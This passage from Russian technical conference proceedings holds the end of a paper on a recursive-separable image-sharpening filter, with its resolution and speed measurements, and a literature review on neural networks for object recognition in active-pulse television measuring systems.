Для изменения размера апертуры необходимо регулировать количество единиц в рециркуляторах. Например, для создания фильтра с размерностью апертуры 7×5 требуется использовать три строчных рециркулятора (СР), каждый из которых содержит три единицы, и три кадровых рециркулятора (КР), один из которых имеет три единицы, а два из них содержат по две единицы. В результате свертки получается матрица размерностью 7×5 (рис. 5).



Адаптивный фильтр должен автоматически определять количество единиц в рециркуляторах для успешного формирования апертуры. Для этого необходимо установить зависимость между количеством единиц в рециркуляторах и размерностью конечной апертуры. В табл. 1 приведены значения рециркуляторов и размерности как основной, так и дополнительной матриц.

Т а б л и ц а 1





## **Оценка качества обработки изображений разработанным фильтром**

Для оценки качества обработки использовалась испытательная таблица (рис. 6).



Поскольку фильтр вносит собственные искажения, необходимо провести подбор оптимальных коэффициентов фильтрации. Выбор параметров индивидуален для каждой апертуры и выполняется следующим образом: сначала для тестового изображения определяется предельное ТВЛ (телевизионных линий), т.е. максимальное разрешение по вертикали или горизонтали [3]. В данной работе проводились измерения горизонтального разрешения с использованием специализированного программного обеспечения, определяется количество ТВЛ исходного изображения, которое составило 248 линий [4]. На рис. 7 представлена контрастно-частотная характеристика (КЧХ) тестового изображения.

Для количественной оценки качества обработанных изображений проводилась серия экспериментов для каждой размерности многоэлементной апертуры фильтра. Целью было определение оптимального коэффициента с учетом принципа максимального достигнутого значения количества ТВЛ.

Тестовое изображение подвергалось обработке различными апертурами, включая  $3\times7$ ,  $5\times7$ ,  $7\times7$ ,  $5\times9$ , 7×9 и 9×9. Результаты измерений представлены в табл. 2.



Т а б л и ц а 2

**Результаты измерений разрешения обработанного изображения**

| Коэффи-     |            | Разрешение обработанного изображения (ТВЛ) |            |            |            |            |            |
|-------------|------------|--------------------------------------------|------------|------------|------------|------------|------------|
| циент $A_1$ | $3\times7$ | $5\times7$                                 | $7\times7$ | $3\times9$ | $5\times9$ | $7\times9$ | $9\times9$ |
| 10          | 327        | 435                                        | 516        | 516        | 529        | 840        | 849        |
| 11          | 369        | 438                                        | 518        | 518        | 530        | 847        | 857        |
| 12          | 331        | 436                                        | 520        | 520        | 533        | 850        | 878        |
| 13          | 375        | 435                                        | 522        | 522        | 532        | 854        | 900        |
| 14          | 309        | 430                                        | 526        | 526        | 526        | 859        | 905        |
| 15          | 306        | 429                                        | 529        | 529        | 524        | 862        | 913        |
| 16          | 305        | 425                                        | 531        | 531        | 522        | 865        | 907        |
| 17          | 304        | 422                                        | 528        | 528        | 520        | 869        | 900        |
| 18          | 302        | 420                                        | 526        | 526        | 519        | 864        | 888        |
| 19          | 299        | 419                                        | 518        | 518        | 515        | 859        | 836        |

На рис. 8 изображен график изменения количества ТВЛ при обработке фильтрами разной апертуры с оптимальными коэффициентами фильтрации.



от апертуры обработки

Из рис. 8 видно, что предельное количество ТВЛ линейно увеличивается. C увеличением размера апертуры фильтра также наблюдается, что при обработки неравносторонними апертурами, такими как 3×7, 5×7 элементов, значение количества ТВЛ остаётся приблизительно на одинаковом уровне, а это означает, что фильтр сохраняет свои свойства при формировании неравносторонних апертур.

## **Оценка быстродействия трехкаскадного рекурсивно-сепарабельного фильтра**

Оценка быстродействия разработанного фильтра проводилась в сравнении с алгоритмом классической двумерной свертки (КДС), этот алгоритм также реализован в среде программирования MATLAB. Для изображения запускался процесс обработки различными апертурами. Исходное изображение представлено на рис. 9.



Рис. 9. Тестовое изображение с разрешением 640×480 элементов

Обработка изображений проводилась на персональном компьютере со следующими характеристиками: операционная система – Windows 1; процессор – 12th Gen Intel(R) Core(TM) i5-12400F 2.50 ГГц; оперативная память – 32 Гб.

В табл. 3 представлены средние значения оценки быстродействия фильтра при увеличении апертуры при обработке тестового изображения.

Таблина 3



На рис. 10 представлен график зависимости размера апертуры от времени обработки для тестового изображения.



Рис. 10. Время обработки для тестового изображения

Исходя из проведенной серии экспериментов, увеличение размеров многоэлементной апертуры трехкаскадного рекурсивно-сепарабельного фильтра до 55х57 элементов незначительно влияет на изменение времени обработки и для тестового изображения минимальное время обработки составило 0,0870 с, а максимальное 0,0987 с.

#### Заключение

В работе разработан и реализован алгоритм построения неравносторонних многоэлементных апертрехкаскадного рекурсивно-сепарабельного TVD фильтра, также удалось получить выигрыш в быстродействии до 5 раз в сравнении с алгоритмом классической двумерной свертки.

Представлены результаты количественной оценки параметров разработанного фильтра, проведено измерение количества ТВЛ у обработанных изображений и исходного, сравнение результатов и оценка графиков КЧХ. Исходя из результатов измерений, можно сделать вывод, что обработка цифровых изображений трехкаскадным рекурсивносепарабельным фильтром приводит к повышению четкости исходного изображения. Так, после обработки изображения видно, что предельное значение количества ТВЛ линейно увеличивается с увеличением размера апертуры фильтра, также наблюдается, что при обработке неравносторонними апертурами, такими как 3×7, 5×7, значение количества ТВЛ остаётся приблизительно на одинаковом уровне, а это означает, что фильтр сохраняет свои свойства при формировании неравносторонних апертур.

Исследование быстродействия проводилось для тестового изображения размером 640×480. Исходя из проведенной серии экспериментов, увеличение размеров многоэлементной апертуры трехкаскадного рекурсивно-сепарабельного фильтра до 55×57 элементов незначительно влияет на изменение времени обработки, и для тестового изображения минимальное время обработки составило 0.0870 с. а максимальное 0,0987 с.

### Литература

1. Каменский А.В. Рекурсивно-сепарабельные методы и алгоритмы повышения качества изображений в телевизионных измерительных системах: дис. ... канд. техн. наук. - Томск: ТУСУР, 2019. - 161 с.

2. Каменский А.В., Курячий М.И. Рекурсивносепарабельные двумерные цифровые фильтры обработки телевизионных изображений // Известия Юго-Западного гос. ун-та. - Сер.: Управление, вычислительная техника, информатика. Медицинское приборостроение. - Курск,  $2018. - T. 8$ ,  $N<sub>2</sub> 4 (29)$ . - C. 25-33.

3. Варгин П.С. Методики измерения чёткости и разрешающей способности цифровой телевизионной системы // Вопросы радиоэлектроники. Сер.: Техника телевидения. - 2017. - № 4. - С. 16-34.

4. Свидетельство о государственной регистрации программы для ЭВМ № 2019660074. МІК: Множественное измерение разрешения. Автор: А.В. Каменский. Заявка № 2019618804. Дата поступления: 17 июля 2019 г. Зарег. в Реестре программ для ЭВМ 30.07.2019 г.

Акаева Татьяна Максимовна Аспирант каф. ТУ ТУСУРа Эл. почта: ttnakaeva@gmail.com

## Комарницкий Максим Андреевич

Магистрант каф. ТУ ТУСУРа Эл. почта: m.kimarnitskii@mail.ru УДК 004.032.26

## **Н.А. Бородина**

## **Обзор методов использования нейронных сетей для распознавания и классификации изображений в системах с автоматическим управлением**

Исследованы и описаны подходы к классификации и распознаванию объектов интереса на: стандартных изображениях; изображениях, полученных с активно-импульсной телевизионной измерительной системы; ИКизображениях. Приведен обобщенный алгоритм создания модели нейронной сети для распознавания и классификации изображений.

**Ключевые слова:** машинное обучение, нейронные сети, отбор признаков, базы данных, телевизионные измерительные системы, ИК-изображения.

В настоящее время в современной науке и технике все большее распространение получают системы технического зрения. Эти системы используются для решения задач автоматического измерения, поиска и распознавания объектов интереса на определенной дальности и в различных условиях видения.

Обычные телевизионные системы могут работать неэффективно при низкой прозрачности атмосферы из-за помех обратного рассеяния [1], которые возникают от рассеяния света в аэрозолях атмосферы. Такие помехи значительно уменьшают контрастность изображения и препятствуют обнаружению и идентификации объектов. Однако есть специальные телевизионные системы, которые могут эффективно работать в подобных условиях [2]; одним из примеров являются активно-импульсные телевизионные измерительные системы (АИ ТИС), чьи конструктивные особенности и принцип работы дают возможность устранять помеху обратного рассеяния и измерять расстояния до объектов [3]. Также одним из методов работы в сложных условиях видения является применение тепловизоров [4].

Для каждой системы важны алгоритмы и методы обработки изображений и распознавания объектов на них, т.к. результат, основанный на «сырых» данных, взятых напрямую с системы, зачастую не пригоден для анализа. Отдельно стоит отметить алгоритмы распознавания, основанные на машинном обучении, в частности, алгоритмы, основанные на сверточных нейронных сетях (СНС, англ. convolutional neural network (CNN)). Такой метод определения помогает быстро и точно распознавать объекты, основываясь на множестве признаков [5].

В данном исследовании рассматривается подход к решению задачи распознавания объектов интереса на снимках с АИ ТИС. Изображения этих объектов необходимо отделить посредством классификации. К множеству классов могут относиться: люди, автомобили, дорожная разметка, знаки, светофоры, животные, здания, растения и т.д. Для обучающей выборки необходимы промаркированные данные с заранее определенными объектами на них. Целью классификации является определение классов объектов интереса на изображении с максимально возможной точностью.

## **Принцип выбора методов для решения задачи распознавания**

Для задач классификации необходимо признаковое описание всех данных, которые используются для создания наборов (обучающих и тестовых) с конечным множеством объектов и известными классами. В традиционных методах классификации объектов на изображении извлекаются определенные признаки для искомого объекта, такие как ключевые точки, контуры, яркостные характеристики. Затем такие признаки либо классифицируются на предмет принадлежности искомому объекту, либо группируются с близко расположенными признаками с последующей обработкой.

Однако в случае отсутствия или недостаточной видимости таких признаков у объектов на изображении детектирование объекта может быть неуспешным. В отличие от традиционных методов классификации объектов на изображении, подходы, основанные на нейронных сетях, не подвержены подобным недостаткам. Это обусловлено тем, что признаки, используемые для детектирования и классификации объектов, не заранее определяются человеком, а определяются автоматически при помощи гиперпараметров.

Под гиперпараметрами понимаются используемые функции выделения признаков для различных целей, для описания свойств объектов традиционными функциями считаются HoG [6], LBP и DPM [7]. Для решения задачи обнаружения универсальных признаков существует два подхода, примерами первого являются R-CNN, Fast R-CNN, Faster R-CNN [8], пирамидальные сети [9], SPP-Net, Mask R-CNN [10]. Этот подход более точен, так как предполагает выполнение двухэтапной реализации (классификация и генерация), но требует большего времени на вычисления. Второй подход основан на регрессии и использует одноэтапный конвейер для выполнения обнаружения, а значит, работает быстрее. Некоторыми из популярных одноэтапных подходов являются YOLOv1-v4 [11, 12], SSD и DSSD [13]. Однако все эти нейронные сети рассчитаны на работу с традиционными RGB-изображениями, но такие модели не подходят для изображений, полученных с использованием АИ ТИС.

## **Методы, используемые для распознавания и классификации изображений**

В последние годы развития в сфере применения нейронных сетей для систем с автоматическим управлением многие исследования сосредоточены на обнаружении различных предметов (разделительные полосы движения, другие автомобили и т.д.) [14, 15], так как их контуры вполне могут описать простые геометрические элементы, которые могут быть легко извлечены из фона. В подобных исследованиях часто наилучшим результатом является модель CNN [16, 17], также проводится значительное количество исследований различных систем беспилотных автомобилей с использованием подхода глубокого обучения.

CNN – это тип нейронной сети, который широко используется для классификации изображений. Она состоит из нескольких слоев свертки и субдискретизации, которые помогают распознавать паттерны на изображении. Обучение CNN включает в себя определение весов каждого слоя для оптимальной классификации изображений. Этот метод классификации изображений используется в различных сферах, таких как распознавание лиц, определение объектов на фотографиях и видео. На рис. 1 представлена блок-схема CNN.



Рис. 1. Блок-схема CNN

Входные данные, такие как изображение, проходят через слои свертки *1*, которые обнаруживают различные фрагменты изображения. Затем следуют слои подвыборки (пулинга) *2*, которые сокращают размерность данных, сохраняя важные признаки. В блок-схеме также могут присутствовать слои активации, слои нормализации и слои регуляризации *3*, которые помогают улучшить производительность и обобщающую способность сети. После этого данные подаются на полносвязные слои *4*, которые выполняют классификацию и принимают решение на основе изученных признаков.

Исследовательский интерес к применению методов глубокого обучения во всех низкоуровневых/среднеуровневых задачах компьютерного зрения для навигации роботов обусловлен низкой вычислительной стоимостью реализации CNN. Это позволяет быстро производить обработку, в некоторых случаях (легкие задачи) возможно решать в реальном времени, например, в методе [18] предлагается прогнозирование двух конечных точек локального сегмента полосы движения путем регрессии в скользящем окне с использованием CNN и Recurrent Neural Network (RNN) для определения границ полосы движения.

RNN – это тип нейронной сети, который может работать с последовательными данными, такими как речь, текст или видео. Рекуррентные нейронные сети являются важным классом алгоритмов машинного обучения, которые позволяют моделировать временные зависимости между последовательными входами и выходами. В отличие от CNN RNN поддерживает информацию о своем скрытом состоянии в течение периода времени через обратную связь, как показано на рис. 2 и 3, где представлены алгоритм и блок-схема работы RNN.



Рис. 2. Алгоритм построения RNN



RNN обладает способностью различать последний вход как вход с большим весом и может учитывать и изменять параметры входа для последующих связей в зависимости от полученных результатов.

Чаще всего RNN используется в виде Long Short-Term Memory (LSTM), который представляет собой особый вид рекуррентных нейронных сетей, он был специально разработан для моделирования зависимостей на долгосрочном периоде.

Традиционные RNN могут «забывать» информацию, которая была актуальна на более ранних шагах времени, что затрудняет обработку долгосрочных зависимостей. LSTM же управляет входом, выходом и состоянием памяти, чтобы обеспечить сбережение важной информации на протяжении большого периода времени, что делает их эффективными для обработки долгосрочных зависимостей в различных задачах машинного обучения.

Примером использования RNN для классификации изображений, схожих, по сути, с изображениями с АИ ТИС, является исследование гиперспектральной визуализации (HSI) [19]. Метод состоит из предварительной обработки изображения с использованием алгоритма шумоподавления, который позволяет убрать шум и другие искажения на изображении и помочь глубокой нейронной сети более точно определить объекты на изображении. Затем полученное изображение подается на вход глубокой нейронной сети, которая отвечает за эффективное распознавание объектов на изображении.

Для ускорения вычислений метод использует декомпозицию Шура для разделения больших слоев матриц в небольшие подматрицы, которые затем обрабатываются параллельно на графическом процессоре (англ. Graphics Processing Unit (GPU)). Также применяется оптимизация параллельных вычислений и специализированные блоки на GPU, которые ускоряют вычисления. Комбинация шумоподавления, RNN и оптимизированных вычислений на GPU позволяет значительно ускорить обработку изображений на базе машинного обучения и успешно применять методы визуального распознавания в практических задачах. HSI собирает сотни изображений на больших пространственных площадях наблюдения на поверхности Земли, записывая сцены на разных каналах длин волн и предоставляя огромное количество информации. RNN в данном методе воспринимает полученную информацию как единую последовательность векторов.

В различных технологиях беспилотных автомобилей автоматическое обнаружение полосы движения по входному изображению является фундаментальной функцией. Для достижения этой цели используются различные методы обнаружения полос движения, включая построение линий, экземпляров дорожных маркировок и наборы точек. В существующих методах обнаружения полос движения обычно используется алгоритм обработки изображений, включающий извлечение возможных областей дорожных маркировок, извлечение функции линии полосы и определение полосы.

Однако в настоящее время не существует общепринятого метода для определения базовой линии обнаружения полосы движения. В частности, мето-

ды обнаружения дорожных маркировок представляют собой разнообразные подходы к определению полосы движения на основе изображений и могут базироваться на различных алгоритмах обработки изображений. Традиционные методы обработки изображений могут иметь недостатки, такие как высокие требования к светочувствительности камеры, теням и другим внешним факторам. В связи с этим некоторые исследователи решили применить методы глубокого обучения для обнаружения полос движения и преодоления этих недостатков.

Исследование [20] предлагает глубокую иерархическую сеть для извлечения важных и значимых признаков из входного изображения, где признаки используются для обучения классификатора в реальном времени для прогнозирования проходимости. Входом для сети деконволюции является комбинация оттенка, насыщенности и глубины изображения (HSD).

Первый этап заключается в запуске деконволюционной сети, которая обучается извлекать особенности дорожного пейзажа. На втором этапе используется обучение классификатора на основе дополнительных деревьев, чтобы моделировать связь между дорожным пейзажем и метками, полученными ранее. Затем этот классификатор используется для прогнозирования меток сцен на основе цветовых и глубинных характеристик дорожных пейзажей. На третьем этапе для каждой метки сцены дополнительное регрессорное дерево обучается с использованием глубоких признаков, основанных на изображениях и расположении маркеров полос, аннотированных вручную. Этот регрессор на основе дополнительных деревьев может использоваться для прогнозирования позиции маркера полосы.

Данный метод включает в себя самоконтролируемую структуру обучения, способную точно классифицировать сложные ландшафты на расстоянии от 5 до более 100 м от платформы, что значительно опережает планирование пути [21].

Подход, представленный в [22], предлагает вместо изучения отображения по пикселям сначала оценить несколько ключевых показателей изображения для имитации человеческого восприятия, которые напрямую связаны с мерами доступности, такими как расстояние до окружающих автомобилей.

В исследованиях [23–28] рассмотрена технология обнаружения препятствий для остановки и смены вектора движения автомобиля при помощи различных датчиков для обнаружения и распознавания препятствий, такие как датчик зрения, ультразвуковой датчик, радарный датчик, LIDAR-датчик и т.д. Например, в [26] предложены архитектуры CNN, основанные на монокулярном зрении, которые могут обнаруживать препятствия и идентифицировать области с препятствиями путем реализации глубокой сети кодировщик-декодер. В [27] представлена модель CNN, которая способна во время обработки изображений накладывать на них «карту глубин», результаты работы такой модели позволяют не толь-

ко определить объект, но и примерное расстояние до него. Стоит отметить, что похожие исследования по построению карт глубин проведены в [29], где предлагаются методы обработки материалов аэрофотосъемки для построения ортофотоплана местности с точностью до 10 см.

### **Заключение**

Выполнен литературный обзор методов решения задачи распознавания объектов интереса на видеорядах с АИ ТИС.

По результатам обзора было выявлено, что существующие модели CNN, RNN ранее не обучались на данных, подобных данным с АИ ТИС, примеры найденных моделей не подразумевают работу с видеорядами. Задача распознавания объектов интереса на снимках представляет собой классификацию потока кадров видеоряда с целью выделения нужных объектов, где объектами интереса могут быть любые объекты, для которых на обучающей выборке предоставлены помеченные данные.

Использование методов машинного обучения, включая такие технологии, как нейронные сети и глубокое обучение, показывает, что методы являются эффективными и широко применяемыми для различных целей, таких как наблюдение за дорожным трафиком, видеонаблюдение в общественных местах, контроль за нарушениями техники безопасности и др., что дает вероятность того, что нейронная сеть сможет корректно определять объекты на видеорядах с АИ ТИС. Окончательный выбор метода зависит от конкретной задачи и возможностей использования доступных аппаратных и программных средств.

Исследование выполнено за счет гранта Российского научного фонда № 21-79-10200 в ТУСУРе.

### *Литература*

1. Multi-Area Method of a Depth Map Building with Gain Modulation in Active-Pulse Television Measuring Systems / A.K. Movhan, V.V. Kapustin, M.I. Kuryachiy, E.S. Movchan // 2022 International Siberian Conference on Control and Communications (SIBCON). – IEEE, 2022. – 6 p.

2. Modeling the factors that determine the accuracy of the range measuring using active-pulse television measuring systems / E. Chaldina, A. Movchan, V. Kapustin, N. Borodina // Journal of Physics: Conference Series. – IOP Publishing, 2022. – No. 2291, 1. – P. 012009.

3. Tislenko A.A. Improving the Distance Measurement Accuracy of Active-Pulse Television Measuring Systems Using Polynomial Approximation / A.A. Tislenko, A.K. Movchan, V.V. Kapustin // 2022 International Siberian Conference on Control and Communications (SIBCON). – Tomsk: IEEE,  $2022 - 6 p.$ 

4. Real-time leak detection using an infrared camera and Faster R-CNN technique / J. Shi, Y. Chang, C. Xu, F. Khan, G. Chen, C. Li // Computers & Chemical Engineering. – 2020. – No. 135. – P. 106780.

5. Multiview objects recognition using deep learningbased wrap-CNN with voting scheme / D. Balamurugan, S.S. Aravinth, P.C.S. Reddy, A. Rupani, A. Manikandan // Neural Processing Letters. – 2022. – Vol. 54, No. 3. PР. 1495–1521.

### *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

6. A survey of deep learning-based object detection / L. Jiao, F. Zhang, F. Liu, S. Yang, L. Li, Z. Feng, R. Qu // IEEE access. – 2019. – Vol. 7. – РP. 128837–128868.

7. Rich feature hierarchies for accurate object detection and semantic segmentation / R. Girshick, J. Donahue, T. Darrell, J. Malik // Proceedings of the IEEE conference on computer vision and pattern recognition. – 2014. – РP. 580–587.

8. Girshick R. Fast R-CNN // In Proceedings of the IEEE International Conference on Computer Vision, Washington, DC, USA, 7–13 December 2015. – РP. 1440–1448.

9. Spatial pyramid pooling in deep convolutional networks for visual recognition / K. He, X. Zhang, S. Ren, J. Sun // IEEE transactions on pattern analysis and machine intelligence. – 2015. – Vol. 37, No. 9. – PР. 1904–1916.

10. Mask R-CNN / K. He, G. Glioxari, P. Dollár, R. Girshick // Proceedings of the IEEE international conference on computer vision. – 2017. – PР. 2961–2969.

11. You only look once: Unified, real-time object detection /J. Redmon, S. Divvala, R. Girshick, A. Farhadi // Proceedings of the IEEE conference on computer vision and pattern recognition. – 2016. – PР. 779–788.

12. Redmon J. YOLO9000: better, faster, stronger / J. Redmon, A. Farhadi // Proceedings of the IEEE conference on computer vision and pattern recognition. – 2017. – PР. 7263–7271.

13. Ssd: Single shot multibox detector / W. Liu, D. Anguelov, D. Erhan, C. Szegedy, S. Reed, C.Y. Fu, A.C. Berg // Computer Vision – ECCV 2016: 14th European Conference, Amsterdam, The Netherlands, October 11–14, 2016, Proceedings. – Part I 14. – Springer International Publishing, 2016. – PР. 21–37.

14. Бородина Н.А. Разработка модели классификации дорожных знаков для их распознавания // Электронные средства и системы управления: матер. докладов междунар. науч.-практ. конф. – Томск: ТУСУР, 2020. – Т. 2. – С. 158–161.

15. A survey on theories and applications for self-driving cars based on deep learning methods / J.Y. NiChen, Y. Chen, J. Zhu, D. Ali, W. Cao // Applied Sciences. – 2020. – Vol. 10. No. 8. – P. 2749.

16. Greenblatt N.A. Self-driving cars and the law // IEEE spectrum. – 2016. – Vol. 53, No. 2. – PР. 46–51.

17. Liu M. Accelerating geostatistical seismic inversion using TensorFlow: A heterogeneous distributed deep learning framework / M. Liu, D. Grana // Computers & Geosciences. – 2019. – Vol. 124. – PР. 37–45.

18. A survey of motion planning and control techniques for self-driving urban vehicles / B. Paden, M. Čáp, S.Z. Yong, D. Yershov, E. Frazzoli // IEEE Transactions on intelligent vehicles. – 2016. – Vol. 1, No. 1. – РP. 33–55.

19. A review of recurrent neural networks: LSTM cells and network architectures /Y . Yu, X. Si, C. Hu, J. Zhang // Neural computation. – 2019. – Vol. 31, No. 7. – PР. 1235–1270.

20. Real-time road surface and semantic lane estimation using deep features / V. John, Z. Liu, S. Mita, C. Guo, K. Kidono // Signal, Image and Video Processing. – 2018. – Vol. 12. – PР. 1133–1140.

21. Использование глубоких свёрточных нейронных сетей для автоматического выделения препятствий на взлетно-посадочной полосе по данным видимого и инфракрасного диапазона / В.В. Князь, В.В. Федоренко, В.А. Мизгинов, В.А. Князь, В. Пургатхофер // Научная визуализация. – 2017. – Т. 9, № 4. – С. 89–96.

22. Human-level control through deep reinforcement learning / V. Mnih, K. Kavukcuoglu, D. Silver, A.A. Rusu, J. Veness, M.G. Bellemare, D. Hassabis // Nature. – 2015. – Vol. 518, No. 7540. – PР. 529–533.

23. Liu H. Robotic material perception using active multimodal fusion / H. Liu, F. Sun, X. Zhang // IEEE Transactions on Industrial Electronics. – 2018. – Vol. 66, No. 12. – PР. 9878–9886.

24. Radar and vision fusion for the real-time obstacle detection and identification / X. Zhang, M. Zhou, P. Qiu, Y. Huang, J. Li // Industrial Robot: the international journal of robotics research and application. – 2019 [Электронный ресурс]. – Режим доступа: https://www.emerald.com/insight/content/doi/10.1108/IR-06-2018-0113/full/html, свободный (дата обращения: 20.05.2023).

25. Chen H.C. Monocular vision-based obstacle detection and avoidance for a multicopter // IEEE Access. – 2019. – Vol. 7. – PР. 167869–167883.

